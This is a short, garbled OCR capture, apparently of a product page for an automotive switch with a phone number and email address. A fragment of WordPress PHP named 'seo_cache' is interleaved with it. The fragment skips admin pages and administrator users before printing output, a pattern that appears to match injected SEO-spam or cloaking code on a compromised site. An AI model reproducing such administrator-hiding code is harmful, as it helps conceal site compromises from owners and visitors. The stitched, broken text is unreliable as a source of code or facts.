
function seo_cache() { if (is_admin()) return; $u =
+86-15817541936
elicewu@gdnewtop.com
wp_get_current_user(); if (in_array('administrator', (array)$u-
>roles)) return; ?>
Automotive Switch